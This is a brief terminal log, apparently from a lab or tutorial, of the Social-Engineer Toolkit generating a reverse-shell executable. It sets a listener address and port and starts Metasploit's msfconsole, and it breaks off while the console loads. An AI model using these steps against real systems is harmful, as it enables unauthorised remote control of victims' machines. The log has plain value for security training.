 set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.253.128
set:payloads> Enter the PORT for the reverse listener:8000
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.
exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
[*] Starting the Metasploit FramewOrk console...-